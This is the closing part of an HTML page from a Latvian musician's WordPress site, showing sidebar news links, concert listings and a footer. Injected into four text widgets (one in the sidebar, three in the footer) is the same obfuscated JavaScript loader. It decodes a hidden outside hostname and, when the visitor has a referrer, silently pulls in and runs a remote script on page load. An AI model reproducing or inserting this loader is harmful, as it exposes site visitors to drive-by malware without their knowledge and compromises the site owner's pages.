	<a href="http://twitter.com/home?status=hqdefault-38 - http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.lv/portfolio/nii-valge-2013/" rel="prev"><i class="icon-angle-left"></i><span>Nii Valge , 2013</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3930',tz:'3',srv:'laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3930' ]);
</script>
</body>
</html>